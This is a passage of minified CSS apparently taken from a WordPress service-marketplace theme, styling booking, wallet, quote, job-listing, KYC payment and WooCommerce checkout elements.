display:inline-block;}.sf-booking-completed {padding:2px 10px; font-size:10px; color:#fff; background-color:#77c04b; border-radius:20px; font-weight:600; vertical-align:text-top; display:inline-block; }.sf-payment-status {padding:2px 10px; font-size:10px; color:#fff; background-color:#f0ad4e; border-radius:20px; font-weight:600; vertical-align:text-top; margin-right:10px; }.customer-info { list-style:none; margin:0; }.customer-info li { position:relative; margin-bottom:10px; }.customer-info li strong {margin-right:5px; color:#333333;}.customer-info li strong:after {content:":"; position:relative; right:-2px;}.customer-info li strong .fa { color:#ddd; margin-right:5px; color:#333333;}.selected-time { margin:0;}.selected-time li { margin-bottom:10px;} .sf-wallet-section {text-align:center}.sf-wallet-title {font-size:30px; margin:20px 0;}.sf-wallet-amount {font-size:20px; font-weight:600; color:#3396d1 !important;}.sf-wallet-section .icon-bx-lg.rounded-bx {border-radius:100%; -webkit-border-radius:100%;} .wallet-payment-form{margin: 20px auto !important;max-width: 800px;width: 100%;}.wallet-payment-form[class*="col-"] { float:none;width:auto;}.wallet-payment-form[name="wallet-payment"] { display:table; width:auto !important; margin:auto;}.wallet-payment-form.form-group.form-inline.has-feedback { display:table; margin:auto;}.sf-availability-days {clear:both; padding:30px 0;}.sf-ques-header {padding:15px; border:1px solid #ddd; border-bottom:none; }.sf-ques-ans-area {list-style:none; margin:0;}.sf-ques-ans-area > li {border-bottom:1px solid #ddd;}.sf-ques-header-pic {width:35px;overflow:hidden; float:left; -webkit-border-radius:5px; border-radius:5px;}.sf-ques-header-title {font-size:14px; line-height:18px; font-weight:600;}.sf-ques-header-title a {display:block; color:#333;}.sf-ques-header-body {overflow:hidden; padding:0 20px;}.sf-ques-body { padding:15px; border:1px solid #ddd;margin-bottom:-1px; }.sf-ques-body-title {font-size:18px; font-weight:600; color:#333; margin-bottom:10px;}.sf-ques-ans-author {width:50px; float:left; overflow:hidden; -webkit-border-radius: 100px; border-radius: 100px;}.sf-ques-title-meta {overflow:hidden; padding:3px 15px;}.sf-ques-has,.sf-ques-ans-meta { overflow:hidden; }.sf-quesans-title { color:#333; font-size:15px;}.sf-quesans-meta { color:#888; font-size:12px; font-weight:400;}.sf-anstext-body {clear:both; padding-top:20px; color:#333; font-size:15px;}.sf-anstext-body .sf-quesans-meta {margin-top:10px;}.sf-anstext-body .readmore-link {color:#3396d1; font-size:15px;}.sf-answer-icon { width:20px; display:inline-block;}.sf-service-weekdays { list-style:none; margin:0;}.sf-service-weekdays li {display:table; width:100%; margin-bottom:10px;}.sf-service-weekdays li > span {display:table-cell; vertical-align:middle; }.sf-service-weekdays li > span:first-child {font-weight:400; width:100px; color:#555;}.sf-service-weekdays li > span:last-child {padding-left:10px;}.toggle-on.btn { padding-left:10px;text-align:left; border:none !important;}.toggle-off.btn { padding-right:10px; text-align:right; border:none !important;} .toggle-off.btn-default.btn.active:hover,.toggle-off.btn-default.btn.active:active,.toggle-off.btn-default.btn.active:focus { border:none !important; }#captchaimg_requestquote {margin:15px auto; display:block; text-align:center; border:1px solid #ddd; padding:5px;}.refreshCaptcha { color:#3396d1; font-weight:600; }.sf-quote-wrap .drag-drop-info,.sf-quote-wrap .drag-drop-info+p {padding:10px 20px; word-break:break-all; font-weight:600; }.sf-quote-wrap .drag-drop-info+p { font-size:20px; color:#999;}.sf-quote-wrap .rwmb-uploaded { padding:0; margin:0 -5px 10px;}.sf-quote-wrap .rwmb-uploaded:after { content:""; display:block; clear:both; }.sf-quote-wrap .rwmb-images li { width:50%; float:left; padding-left:5px; padding-right:5px; margin-bottom:10px; position:relative; }.sf-quote-wrap .rwmb-images img { width:100%;}.sf-quote-wrap .rwmb-images .rwmb-image-bar { position:absolute; top:10px; right:10px; font-size:20px; width:20px; height:20px; background-color:#F00;}.sf-quote-wrap .rwmb-images .rwmb-image-bar a { line-height:20px; display:block; text-align:center;}.sf-quote-wrap {margin-left:-15px; margin-right:-15px; margin-bottom:15px;}.sf-quote-wrap .sf-title {margin:30px 20px 0;}.bookingwallet-bx {text-align:center; padding-top:10px;}.bookingwallet-bx ul {margin:0;}.bookingwallet-bx ul li { margin-bottom:10px; }.bookingwallet-bx ul li h5{font-size:35px; margin-bottom:20px;}.bookingwallet-bx ul li strong { font-size:25px; color:#77c04b;}.bookingwallet-bx .sf-radio-checkbox {display:inline-block; margin-right:15px;}.sf-services-area .sf-panel {background-color:#f7f8fa; padding:10px 20px; position:relative; margin-bottom:0; border-bottom:2px solid #f0f1f3;}.sf-services-area .sf-panel:last-child {border-bottom:none;}.sf-services-area .sf-panel .acod-title .exper-author { color:#555;font-size:15px; font-weight:600;margin-bottom:5px; text-transform:uppercase;}.sf-services-area .acod-head { margin-right:120px; }.sf-services-area .sf-servicemeta { position:absolute; right:20px; top:22px; }.sf-services-area .sf-servicemeta span { margin-left:5px; font-weight:400; font-size:12px;}@media only screen and (max-width: 480px) { .sf-services-area .sf-servicemeta { position: static; display:block; margin-bottom:5px;}.sf-services-area .sf-servicemeta span { margin-left:0; }.sf-services-area .acod-head { margin:0 0 5px; }}.sf-services-area .sf-servicemeta .fa,.sf-services-area .sf-servicemeta strong { color:#555; }.sf-service-offer-label {background-color:#77c04b; color:#fff; padding:2px 5px; font-size:10px; -webkit-border-radius:10px; border-radius:10px;}.sf-service-offer-label .fa{ font-size:12px;}.sf-service-location-area {padding:0 15px; margin-bottom:30px; clear:both; }.sf-service-location-area .sf-title { margin:0 0 10px; padding:0; border-bottom:none; }.sf-service-location-area .sf-location-text { margin:0 0 10px; } .sf-total-earnings {font-size:20px; color:#77c04b; padding:0 15px; }.sf-total-dues {font-size:20px; color:#E3B71C; padding:0 15px;}.joblimit-payment-form h5 { font-size:25px; }.joblimit-payment-form strong { font-size:20px;color:#3396d1;}#walletskipoption {margin-bottom:20px;}.sf-service-group-title {font-size:14px;font-weight:400; background-color:#f1f2f4; color:#555; padding:10px 20px; border-bottom:2px solid #eaeaea;}.backbtn {margin-bottom:20px;}.alert.alert-success,.alert.alert-danger {position:fixed; top:20px; left:50%;width:450px; text-align:left; z-index:999; margin-left:-225px; font-size:16px; font-weight:600; color:#fff; padding:25px 25px 25px 70px; border:none; -webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.2); box-shadow:0 0 20px 5px rgba(0,0,0,0.2); cursor:pointer;}.alert.alert-success {background-color:#33d275;}.alert.alert-danger {background-color:#ff6b79;}.alert.alert-success:after,.alert.alert-danger:after {position:absolute; left:20px; top:15px; font-size: 30px; color:#fff;font-family:"FontAwesome";} .alert.alert-success:after {content:"\f05d"; }.alert.alert-danger:after {content:"\f05c";} .alert.alert-success:before,.alert.alert-danger:before,.alert.alert-warning:before,.alert.alert-info:before { content:"\f00d";position:absolute; right:10px; top:5px; font-size:14px; color:#fff;font-family:"FontAwesome"; opacity:0.7;} .alert.alert-success:hover:before,.alert.alert-danger:hover:before,.alert.alert-warning:hover:before,.alert.alert-info:hover:before { opacity:1; } @media only screen and (max-width:767px) { .alert.alert-success,.alert.alert-danger { width:250px; font-size:14px; padding:20px 20px 20px 60px; margin-left:-125px; }}.viewcoupon-bx {text-align:center;}.viewcoupon-bx #addwoobookingcoupon,.viewcoupon-bx #addbookingcoupon {margin:25px 0 20px; position:relative;}.viewcoupon-bx .verifywoobookingcoupon,.viewcoupon-bx .verifybookingcoupon{position: absolute; top: 0; right: 0; padding: 15px 25px; }.sf-add-question-form {border:1px solid #ddd; padding:20px; background-color:#f7f8fa; margin-top:20px;}.sf-add-question-form .btn-primary { margin-top:20px;}#walletwiredinfo {padding:20px; text-align:center; border:2px solid #ddd; font-weight:bold; color:#bbbbbb; margin:30px auto 30px; max-width:500px;}#walletwiredinfo .margin-b-20,#walletwiredinfo p { margin:0;} .has-feedback .bootstrap-select {padding-right:0;}.stripe-identity-verification .rwmb-plupload_image-wrapper { margin-bottom:20px; }#loadservices .col-lg-3 {width:auto; float:none; display:inline-block;}#sf-wallet-top-balance {position:absolute; right:30px; top:50%; margin:-10px 0; font-size:16px; font-weight:bold; color:#3396d1; }#sf-wallet-top-balance img {height:20px; margin-right:5px; }.sf-current-job {background-color: #77c04b; color: #fff; padding: 2px 5px;font-size: 10px; -webkit-border-radius: 10px; border-radius: 10px;}.sf-cancel-membership {position:absolute; top:50%; right:30px; margin-top:-20px;}@media only screen and (max-width:767px) { .sf-cancel-membership {position:static; margin:10px 0 0;}#sf-wallet-top-balance {position:static; margin:10px 0 0; }}.rwmb-plupload_image-wrapper .sf-quote-wrap .rwmb-images li {width:20%;}@media only screen and (max-width:767px) { .rwmb-plupload_image-wrapper .sf-quote-wrap .rwmb-images li {width:33.333%;}}@media only screen and (max-width:480px) { .rwmb-plupload_image-wrapper .sf-quote-wrap .rwmb-images li {width:50%;}}.sf-provider-team {font-size: 12px;padding: 7px 15px;border: 2px solid #333333; color:#333333;display: table;width: auto;font-weight: 600;margin: 10px 0;}.sf-current-active { position:absolute; top:54px; left:-56px; color:#fff; background-color:#77c04b;padding: 6px 12px;font-size: 13px;font-weight:bold; text-align: center; -moz-transform: rotate(90deg); -webkit-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg);}.sf-calbooking-status {float:right; padding:10px 0;}.sf-calbooking-status span {display: inline-block; padding: 2px 10px; color: #fff; font-weight: 600; margin-left: 5px; border-radius: 10px; -webkit-border-radius: 10px; font-size: 10px;text-transform: uppercase;}.sf-calbooking-status-complete {background-color:#10c21e;}.sf-calbooking-status-incomplete {background-color:#ff8040;}.sf-questions-norating .pixrating_title,.sf-questions-norating .review_rate,.sf-questions-norating#add_comment_rating_wrap,.sf-questions-norating .review-title-form {display:none;}.sf-questions-norating .comment-form-comment textarea {width:100%; border:1px solid #ddd; padding:10px;}.sf-questions-norating .form-submit input {background-color: #77C04B;border-color: #62A643;color: #FFFFFF!important; padding:7px 20px; outline:none; border:none; }.sf-questions-norating .form-submit input:hover {background-color: #6AB33E;border-color: #5A9E2F;color: #FFFFFF!important; }.sf-download-certificate { background-color: #77c04b; color: #ffffff; padding:2px 6px; outline:none; border:none; display:table; white-space:nowrap; margin:10px 0; font-size:12px; }.sf-download-certificate:hover,.sf-download-certificate:active,.sf-download-certificate:focus { color: #ffffff;}.sf-selectall-providers { padding:15px; background-color:#f7f8fa; border:1px solid #ddd; font-weight:bold; margin-bottom:20px; }.sf-quote-related-providers .sf-element-bx { margin-bottom:0px; } .sf-quote-related-providers {list-style:none;}.sf-quote-related-providers >li{ float:left; padding-left:15px; padding-right:15px; width:20%; margin-bottom:30px; }.sf-quote-related-providers >li .sf-rel-provider-outer{ border:1px solid #ddd;} .sf-quote-related-providersli > .sf-provider-bx { margin:0; } .sf-quote-related-providers .sf-listing-thum { height:150px;} .sf-quote-related-providers .sf-provider-bx .sf-category-tag { font-size: 10px; padding: 2px 5px; margin:10px;}.sf-quote-related-providers .sf-radio-checkbox {padding:10px 15px; border-top:1px solid #ddd; margin:0; font-size:12px; } .sf-quote-related-providers .padding-20.bg-white {padding:10px;} .sf-quote-related-providers .sf-company-name { font-size:12px; line-height:14px; }.sf-quote-related-providers li:nth-child(5n+1) {clear:left; }@media only screen and (max-width:991px) {.sf-quote-related-providers li:nth-child(5n+1) {clear:none; }.sf-quote-related-providers li:nth-child(4n+1) {clear:left; }.sf-quote-related-providers >li{ width:25%; padding-left:5px; padding-right:5px;} .sf-selectall-providers { margin: 0 -10px 20px; } }@media only screen and (max-width:767px) {.sf-quote-related-providers li:nth-child(5n+1) {clear:none; }.sf-quote-related-providers li:nth-child(4n+1) {clear:none; }.sf-quote-related-providers li:nth-child(3n+1) {clear:left; }.sf-quote-related-providers >li{ width:33.333%; }}@media only screen and (max-width:480px) {.sf-quote-related-providers li:nth-child(5n+1) {clear:none; }.sf-quote-related-providers li:nth-child(4n+1) {clear:none; }.sf-quote-related-providers li:nth-child(3n+1) {clear:none; }.sf-quote-related-providers li:nth-child(2n+1) {clear:left; }.sf-quote-related-providers >li{ width:50%; }}#feature-bx .bootstrap-touchspin-up,#feature-bx .bootstrap-touchspin-down {padding:14px 15px;border:1px solid #ddd;}.sf-question-cat-select {margin-top:15px;}.sf-team-schedule-bx:after {content:""; clear:both; display:block;}.sf-member-break-btn {text-align:right;}.sf-member-break-btn .site-button.square {background-color:#3396d1; display:inline-block; padding:5px 10px; color:#fff; margin:10px 0 0;}.selected-working-hours { padding:20px 0 0; clear:both; }.selected-working-hours ul { list-style:none; margin:0 15px;}.selected-working-hours ul li { background-color:#3379D6; padding:2px 15px;color:#fff; white-space:normal; line-height:30px; display:inline-block; margin:0 15px 15px 0; font-size:12px; cursor:pointer; }@media only screen and (max-width:767px) { .selected-working-hours ul li { padding:2px 10px; line-height:24px; font-size:11px; font-weight:400;}} .working-hours-admin {border-bottom:1px solid #f0f0f0; padding-top:20px;}.working-hours-admin:first-child {padding-top:0px;}.working-hours-admin:last-child {padding-bottom:5px; border-bottom:none; }.working-hours-admin .sf-add-breaktime-btn {text-align:right;}.working-hours-admin .site-button.square {margin-top:8px; background-color:#3379D6;;color: #fff; width:30px; height:30px; line-height:30px; text-align:center; display: inline-block; font-size: 16px; outline: none; cursor: pointer; outline: none;border:none; text-decoration: none !important; }.working-hours-admin .site-button.square:hover,.working-hours-admin .site-button.square:focus,.working-hours-admin .site-button.square:active {color: #fff; }.working-hours-admin .sf-bh-onoff h5 {float:left;}.working-hours-admin .sf-bh-onoff .toggle{float:right; margin-top:7px;}.working-hours-admin .sf-bh-timing-row {position:relative;}.working-hours-admin .sf-bh-overlay {position:absolute; top:0; left:0; width:100%; height:100%; background-color:#fff; opacity:0.8; cursor:not-allowed; }@media only screen and (max-width:991px) {.sf-bh-onoff {margin-bottom:10px;}.working-hours-admin .sf-bh-onoff .toggle { margin-top:4px;}.working-hours-admin .sf-bh-timing-row .col-sm-5 {margin-bottom:10px;}}.pro-setting.user-update {padding-top:40px;}@media only screen and (max-width:767px) {.pro-setting.user-update {padding-top:0;}}.sf-membership-reactivate {margin-top:20px;}.alreadyvote {cursor:initial; opacity:0.6;}.sf-responsive-tabletd,.sf-responsive-table th { padding:8px !important;}@media only screen and (max-width:991px) {#small-divice-tables table, #small-divice-tablesthead, #small-divice-tablestbody, #small-divice-tablesth, #small-divice-tablestd, #small-divice-tablestr { display: block; }#small-divice-tablesthead tr { position: absolute;top: -9999px;left: -9999px;display:none;}#small-divice-tablestr { border: 1px solid #ccc; }#small-divice-tablestd { border: none;border-bottom: 1px solid #eee; position: relative;padding-left: 45% !important; white-space: normal;text-align:left;}#small-divice-tablestd:before { position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; font-size:12px;white-space: nowrap;text-align:left;font-weight: bold;}#small-divice-tablestd:before { content: attr(data-title); }}@media only screen and (max-width:767px) {.sf-services-table-wrap {padding:0 !important; border:none !important; }}.sf-job-info-section {text-align:center; padding:40px 0;}.sf-job-info-section .job-info-list {list-style:none;}.sf-job-info-section .job-info-list li {display:inline-block; position:relative; padding:2px 10px; margin:0 5px; font-weight:600; font-size:14px; border-radius:5px;}.sf-job-info-section .job-info-list li.sf-job-timing {background-color:#333; color:#fff;}.sf-job-info-section .job-info-list li.sf-job-timing.full-time {background-color:#77c04b;}.sf-job-info-section .job-info-list li.sf-job-timing.part-time {background-color:#F49637;}.sf-job-info-section .job-info-list li:after {content:"/"; position:absolute; right:-10px; top:3px; font-weight:normal; color:#C1C1C1;}.sf-job-info-section .job-info-list li:last-child:after { display:none; }.sf-job-info-section .job-info-list li:first-child:after { display:none; }.job-info-detail {list-style:none; margin:0;padding-bottom:20px; }.job-info-detail li {display:block; padding-left:20px; position:relative; margin-bottom:10px; font-weight:400; color:#999;}.job-info-detail li:last-child { margin:0;}.job-info-detail li .fa {position:absolute; top:2px; left:0; color:#777;}.sf-relatedjobs-listing ul {list-style:none; margin:0;}.sf-relatedjobs-listing ul li {margin-bottom:15px;clear:both;}.sf-relatedjobs-listing ul li:after {content:""; clear:both; display:block;}.sf-relatedjobs-listing .sf-job-thum-bx {width:70px; float:left;}.sf-relatedjobs-listing .post-text-bx {margin-left:85px;}.sf-relatedjobs-listing .sf-jobtime-btn {padding:2px 8px;margin-top:5px; background-color:#333333; color:#fff; font-size:11px; display:table; font-weight:400; border-radius: 2px; -webkit-border-radius: 2px;}.sf-relatedjobs-listing .sf-job-post-title {margin:0 0 3px;}.sf-companyinfo-wrap ul {list-style:none; margin:0;}.sf-companyinfo-wrap ul li:after {content:""; clear:both; display:block;}.sf-companyinfo-wrap .sf-job-companylogo {width:100px; float:left;}.sf-companyinfo-wrap .sf-job-companylogo img {width:100%;}.sf-companyinfo-wrap .sf-job-companyinfo {margin-left:120px;}.sf-companyinfo-wrap .sf-jobcompanybtn {padding:2px 8px;margin-top:5px; background-color:#333333; color:#fff; font-size:11px; display:table; font-weight:400; border-radius: 2px; -webkit-border-radius: 2px;}.sf-companyinfo-wrap .sf-jobcompanytitle {margin:5px 0;}.section-content.provider-content {padding-top:0;}.sf-customerinfo-wrap ul {list-style:none; margin:0;}.sf-customerinfo-wrap ul li:after {content:""; clear:both; display:block;}.sf-customerinfo-wrap .sf-job-customerimage {width:70px; height:70px; border:1px solid #ddd; background-color:#e8eae9; float:left; border-radius:100px; -webkit-border-radius:100px; overflow:hidden;}.sf-customerinfo-wrap .sf-job-customerimage img {width:100%;}.sf-customerinfo-wrap .sf-job-customerinfoinfo {margin-left:90px; padding-top:10px;}.sf-customerinfo-wrap .sf-job-customer-companyname { font-weight:600; margin-top:0;}.sf-share-social .share-social-bx {float:none;}.sf-anybooking-select {float:right;}.sf-anybooking-select .bootstrap-select { width:200px !important;}.sort-filter-bx { padding:20px 15px 15px; background-color:#fff; border:1px solid #ddd; margin:30px 0 0; position:relative; }.sort-filter-bx > .sf-tilte { position:absolute; top:-15px; left:15px; background-color:#fff; padding:2px 10px; margin:0;}.sort-filter-bx .f-f-left {float:left;}.sort-filter-bx .f-f-right{float:right; }.sf-search-any-option {margin:0 -3px; list-style:none;}.sf-search-any-option li {float:left; width:130px; padding:0 3px; }.sf-search-any-option li.sf-filterby-date {float:left; width:165px; padding:0 5px; }.sf-search-any-option li:last-child {width:auto;}.sf-search-any-option li .bootstrap-select {width:100% !important; }.sf-search-any-option li .bootstrap-select .dropdown-toggle {padding-left:10px; padding-right:20px; }.sf-search-any-option li .btn-primary {padding:10px 20px; }.sf-search-sortby {margin:0 -3px; list-style:none; display:inline-block;}.sf-search-sortby li {float:left; width:75px; padding:0 3px; }.sf-search-sortby li.sf-select-sort-by {width:100px; }.sf-search-sortby li .bootstrap-select {width:100% !important; }.sf-search-sortby li .bootstrap-select .dropdown-toggle {padding-left:10px; padding-right:20px; }.sf-search-grid-option {margin:0 -3px; list-style:none; display:inline-block;}.sf-search-grid-option li {float:left; padding:0 3px; }.sf-search-grid-option li .btn {padding:9px 10px; border: 1px solid #ddd; }@media only screen and (max-width:991px) { .sort-filter-bx .f-f-left,.sort-filter-bx .f-f-right{float: left;width: 100%;}.sort-filter-bx .f-f-left {margin-bottom:10px;}}@media only screen and (max-width:650px) { .sf-search-any-option li,.sf-search-any-option li.sf-filterby-date {width:100%; float:none;}.sf-search-any-option li {margin-bottom:10px;}.sf-search-any-option li:last-child {margin-bottom:0;}}.sf-job-details-fileds {margin-bottom:20px; }.sf-job-details-fileds ul {list-style:none; margin:0; }.sf-job-details-fileds ul li {display:table; width:100%; border:1px solid #eeeeee; margin-top:-1px;}.sf-job-details-fileds ul li:nth-child(even) {background-color:#f7f8fa;}.sf-job-details-fileds ul li span {padding:10px 15px; display:table-cell; width:50%;}.sf-job-details-fileds ul li span:first-child {font-weight:600;}.sf-mangopay-accountform {float:left; width:49%; background-color:#fff; padding:30px; border:2px solid #ddd; margin-bottom:50px;}.mp_merchant_bank_account_container > p { margin:0 0 20px ;}.mp_merchant_bank_account_container > p b { font-size:20px; color:#555; font-weight:400; text-transform:uppercase; }.mp_merchant_bank_account_container table td { display:block; clear:both; padding:0;}.mp_merchant_bank_account_container .regular-text,.mp_merchant_bank_account_container .input-text{ padding:9px 12px; height:50px; line-height:20px; border: 1px solid #dbdbdb; width:100%; box-shadow: 0 1px 3px 0 rgba(0,0,0,.06); -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.06);}.mp_merchant_bank_account_container table td .regular-text ,.mp_merchant_bank_account_container table td .bootstrap-select{margin-bottom:20px;}.mp_merchant_bank_account_container table td .bootstrap-select > .dropdown-toggle {height: 50px;}.mp_merchant_bank_account_container table td > .regular-text + br + .regular-text {margin-top:-10px;}.mp_merchant_bank_account_container table td > .regular-text + br {display:none;}.mp_merchant_bank_account_container table td p {margin:0;}.kyc_submit_div .kyc_submit,.sf-mangopay-accountform.btn-inverse { background-color: #77c04b; color: #ffffff; padding:10px 20px; border:none; outline:none;}.sf-mangopay-accountform.btn-inverse:hover,.sf-mangopay-accountform.btn-inverse:active,.sf-mangopay-accountform.btn-inverse:focus,.kyc_submit_div .kyc_submit:hover,.kyc_submit_div .kyc_submit:active,.kyc_submit_div .kyc_submit:focus {background-color: #6ab33e; color: #ffffff; }.sf-mangopay-accountform + #kyc_div_global{float:right; width:49%; background-color:#fff; padding:30px; border:2px solid #ddd;}.sf-mangopay-accountform + #kyc_div_global > div {margin:0 !important;}.kyc_list_documents_banner.light { background-color: #68aef3; padding: 15px; font-size: 16px;}.kyc_list_documents_ul tr td {padding:5px;}.kyc_list_documents_ul tr .kyc_list_documents_td_status_icon {padding:0;}.kyc_form_block > p { margin:0 0 20px ;}.kyc_form_block > p strong { font-size:20px; color:#555; font-weight:400; text-transform:uppercase; }.kyc_select_type > .dropdown-toggle {height: 50px;}.kyc_submit_div p {margin:0; line-height:normal;}.kyc_form_block .kyc_input_file { border:2px dashed #ddd; padding:15px;}#kyc_div_global .entry-footer{ padding:15px 0 0; }#kyc_div_global .post-edit-link { padding:3px 12px; font-size:12px; color:#555; background-color:#ddd; }@media only screen and (max-width:767px) {.sf-mangopay-accountform {float:none; width:100%; padding:20px; margin-bottom:30px;}.sf-mangopay-accountform + #kyc_div_global{float:none; width:100%; padding:20px; margin-bottom:50px;}.kyc_list_documents_ul tr td {display:block; margin:0;}}.sf-availability-label {position:absolute; bottom:-8px; left:20px; background-color:#77c04b; padding:1px 10px; color:#fff; font-size:12px; border-radius:10px;} .sf-availability-label.unavailable { background-color:#FF373D;} .toggle-bulk-availability {margin-bottom:30px;}.sf-booking-info-col [id*="services-summary-"] {padding-top:15px; clear:both;}@media only screen and (max-width:480px) {.sf-rouned-box {padding:10px;}}textarea#areazipcode + i + p {margin:15px 0 0;}.sf-memberbreak-days { list-style:none; margin:0;}.sf-memberbreak-days li { background-color:#3396d1; padding:2px 15px;color:#fff; white-space:normal; line-height:30px; display:inline-block; margin:0 15px 15px 0; font-size:12px; cursor:pointer; }@media only screen and (max-width:767px) { .sf-memberbreak-days li { padding:2px 10px; line-height:24px; font-size:11px; font-weight:400;}} .booking-payment-data li {font-weight:normal; color:#777; font-size:12px;}.booking-payment-data li strong {margin-right:5px; color:#555; padding-right:2px;}.booking-payment-data li strong:after {content:":";}.booking-payment-data li .fa-check {color:#27C411}.booking-payment-data li .fa-close {color:#FF3E43}.woocommerce table.shop_table {background-color:#fff;}.woocommerce table.shop_table th { padding: 15px 12px; font-size: 14px; text-transform: uppercase; }.woocommerce table.shop_table td { padding: 10px 12px; }.woocommerce-cart table.cart td.actions .coupon .input-text {width:120px;}.woocommerce-cart table.cart td.actions .coupon .input-text { border:1px solid #ddd; height: 50px; padding:13px 15px;}.woocommerce-cart table.cart td.actions .coupon .button,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order { height: 50px; padding:13px 15px; background-color:#3396d1; color:#fff;}.woocommerce-cart table.cart td.actions .button[name="update_cart"] {display:none;}.woocommerce #payment #place_order:hover,.woocommerce #payment #place_order:active,.woocommerce #payment #place_order:focus,.woocommerce-page #payment #place_order:hover,.woocommerce-page #payment #place_order:active,.woocommerce-page #payment #place_order:focus,.woocommerce-cart table.cart td.actions .coupon .button:hover,.woocommerce-cart table.cart td.actions .coupon .button:active,.woocommerce-cart table.cart td.actions .coupon .button:focus,.woocommerce-cart table.cart td.actions .button[name="update_cart"]:hover,.woocommerce-cart table.cart td.actions .button[name="update_cart"]:active,.woocommerce-cart table.cart td.actions .button[name="update_cart"]:focus { height: 50px; padding:13px 15px; background-color:#1679b4; color:#fff;}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { background-color:#77c04b; }.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color:#6ab33e; }.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2 { background: #fff; padding:20px;border:1px solid #ddd; margin-bottom:30px;}#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment { background: #fff; border-radius: 0;-webkit-border-radius: 5px; border:1px solid #ddd;} #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box { background: #f3f4f6;} #add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{ border:1em solid #f3f4f6; border-right-color:transparent; border-left-color:transparent; border-top-color:transparent;}.wc-stripe-elements-field { padding: 12px !important; }.woocommerce-notice--success.woocommerce-thankyou-order-received {font-size:24px; color:#77c04b; font-weight:bold; }.woocommerce-notice--success.woocommerce-thankyou-order-received {font-size:24px; color:#77c04b; font-weight:bold; }.woocommerce .woocommerce-customer-details address {background-color:#fff; padding:25px 20px;}.woocommerce .woocommerce-customer-details addressbr {margin-bottom:10px !important;}.woocommerce-customer-details--phone {margin-top:10px !important;}.woocommerce ul.order_details { margin: 0 0 3em; list-style: none;padding:15px 15px 5px;background: #fff;border: 1px solid #ddd; }.woocommerce ul.order_details li {font-size:12px; margin-bottom:10px;}.woocommerce ul.order_details li strong {font-size:14px;}.woocommerce ul.order_details li:last-of-type { margin-right: 0; padding-right: 0;}.woocommerce td.product-name .wc-item-meta {margin:10px 0 0;}.woocommerce table.shop_table th.product-quantity,.woocommerce table.shop_table td.product-quantity,.woocommerce table.shop_table td.product-thumbnail,.woocommerce table.shop_table th.product-thumbnail {display:none;}@media only screen and (max-width:767px) {div.table-responsive > div.dataTables_wrapper > div.row > div[class^="col-"]:first-child {width:100%; float:none;}div.table-responsive > div.dataTables_wrapper > div.row > div[class^="col-"]:last-child { width:100%; float:none;}}.identitycheck .col-md-12 {margin-bottom:15px;}.identitycheckul.rwmb-images { margin:0 -1% ;}.identitycheckul.rwmb-images li img {height:auto;}.identitycheckul.rwmb-images li {background-color:#eeeeee; border:1px solid #ddd; width:23%; margin:0 1% 10px;}.identitycheckul.rwmb-images li img {height:auto;}@media only screen and (max-width:480px) {.identitycheckul.rwmb-images li {width:48%;}}.bs-modal-open {overflow: hidden;}.bs-modal-open .modal {overflow-x: hidden;overflow-y: auto;}.bs-modal-open {@extend .modal-open;}#user_nationality_field #user_nationality {display:block !important; border:1px solid #ddd; padding:10px 12px;}#user_nationality_field .bootstrap-select {display:none !important;}.add_media.sf-add-media {background-color:#fff; border:1px solid #ddd; border-bottom-width:2px; padding:2px 10px 2px 30px; margin-bottom:10px; position:relative;}.add_media.sf-add-media:after { content:"\f083"; position:absolute; left:10px; top:2px; font-family:"FontAwesome"; color:#555; }.showreplies span {font-family:Arial; color:#000; font-size:11px; font-weight:bold; margin-left:3px;}.job_listing_preview.single_job_listing .container { width:100%; padding:0;}.edit_service_group_bx,.service_group_bx{margin-bottom:20px;}.button-default,a.button-default {border:1px solid #ddd; color:#555;}.button-default:hover,a.button-default:hover,.button-default:focus,a.button-default:focus,.button-default:active,a.button-default:active {border:1px solid #c1c1c1; color:#333; background-color:#F3F3F3;}.sf-approveidentify-icon .sf-featured-approve {position:static;}.sf-customer-avgrage-rating {float:right;}@media only screen and (max-width:1200px) {.sf-customer-avgrage-rating {float:none;}}.sf-customer-avgrage-rating .sf-customer-rating-row {display:table; padding:0;}.sf-customer-avgrage-rating .sf-customer-rating-row [class*="sf-customer-rating-"] {display:table-cell; padding:2px; }.sf-customer-avgrage-rating .sf-customer-rating-name {width:140px; font-weight:400;}.sf-customer-avgrage-rating .sf-customer-rating-count {width:75px;}.sf-customer-avgrage-rating .sf-customer-rating-count-digits {width:40px; font-weight:600; font-size:12px;}.sf-customer-avgrage-rating .sf-customer-rating-smiley{width:37px;}.sf-customer-avgrage-rating .sf-customer-rating-smiley .caption span{width:18px; height:18px;}@media only screen and (max-width:650px) {.sf-customer-avgrage-rating {float:none; clear:both;}.sf-customer-avgrage-rating .sf-customer-rating-name {width:130px;}}.sf-category-filter-bar .sort-filter-bx {margin:0; border:none; padding:0; background:none;}.sf-category-filter-bar .sf-search-grid-option li .btn {border:1px solid #ddd; min-width:45px;}.sf-category-filter-bar .sf-search-sortby,.sf-category-filter-bar .sf-search-grid-option {float:left;}.sf-category-filter-bar .sf-search-sortby {margin-right:3px;}.arconix-faq-wrap {background:#fff !important;border-radius:0 !important;-webkit-border-radius:0 !important;margin: 14px 0 !important;padding:10px 12px !important;}.arconix-faq-title {font-weight:600;position:relative;padding-left:35px !important;background-image:none !important;}.arconix-faq-title.faq-closed:before,.arconix-faq-title.faq-open:before {position:absolute;left:-13px;top:-11px;background-color:#3396D1;font-family:"FontAwesome";padding:13px 14px;color:#fff;font-size:12px;}.arconix-faq-title.faq-open:before {content:"\f068 ";}.arconix-faq-title.faq-closed:before {content:"\f067 ";}.arconix-faq-wrap .arconix-faq-content {margin-left: 12px !important;padding:10px 22px !important;font-size:16px !important;}.sf-requestquote-icon {width:21px; display:inline-block; } .latest-blog .sf-no-img-blog {background-color:#f7f8fa; padding-top:30px;}.latest-blog .sf-no-img-blog .img-effect2:before {display:none;}.latest-blog .owl-blogs .sf-no-img-blog 